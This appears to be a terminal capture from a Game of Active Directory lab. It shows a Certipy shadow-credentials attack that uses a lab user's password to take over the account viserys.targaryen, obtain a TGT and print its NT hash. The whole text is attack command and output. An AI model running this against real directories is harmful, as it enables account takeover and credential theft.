 exegol-goad /workspace # certipy shadow auto -username "missandei@essos.local" -p "fr3edom" -account viserys.targaryen -dc-ip 192.168.56.12
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'viserys.targaryen'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '683ee502-83ce-9fca-cf68-39093be9b10d'
[*] Adding Key Credential with device ID '683ee502-83ce-9fca-cf68-39093be9b10d' to the Key Credentials for 'viserys.targaryen'
[*] Successfully added Key Credential with device ID '683ee502-83ce-9fca-cf68-39093be9b10d' to the Key Credentials for 'viserys.targaryen'
[*] Authenticating as 'viserys.targaryen' with the certificate
[*] Using principal: viserys.targaryen@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'viserys.targaryen.ccache'
[*] Trying to retrieve NT hash for 'viserys.targaryen'
[*] Restoring the old Key Credentials for 'viserys.targaryen'
[*] Successfully restored the old Key Credentials for 'viserys.targaryen'
[*] NT hash for 'viserys.targaryen': d96a55df6bef5e0b4d6d956088036097